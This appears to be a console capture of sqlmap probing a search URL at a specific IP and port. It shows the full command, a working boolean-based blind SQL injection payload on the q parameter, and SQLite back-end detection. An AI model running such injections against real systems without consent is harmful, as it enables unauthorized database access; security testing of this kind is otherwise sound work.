 E:\workspace\sqlmap\sqlmapproject-sqlmap-dfbba62>python sqlmap.py -u "http://62.173.140.174:36114/search?q=student" --batch --level=5 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:49:27 /2026-05-06/
[17:49:27] [INFO] resuming back-end DBMS 'sqlite'
[17:49:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=student' AND 3085=3085-- wvfh
---
[17:49:28] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:49:28] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[17:49:28] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\62.173.140.174'
[*] ending @ 17:49:28 /2026-05-06/